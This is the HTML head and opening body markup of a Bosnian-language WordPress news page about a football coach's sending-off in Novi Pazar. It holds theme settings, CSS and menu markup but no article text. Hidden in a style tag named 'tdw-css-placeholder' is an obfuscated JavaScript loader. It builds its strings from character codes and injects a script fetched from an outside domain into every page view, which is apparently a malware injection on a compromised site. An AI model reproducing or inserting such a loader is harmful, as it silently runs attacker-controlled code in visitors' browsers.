var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="887d4385e9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NAJNOVIJE/",
                    "name": "NAJNOVIJE"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/category/teme/sport/",
                    "name": "Sport"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/lalatovic-o-iskljucenju-u-novom-pazaru/",
                    "name": "Lalatović o isključenju u Novom Pazaru"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-244860 single-format-standard td-standard-pack lalatovic-o-iskljucenju-u-novom-pazaru global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
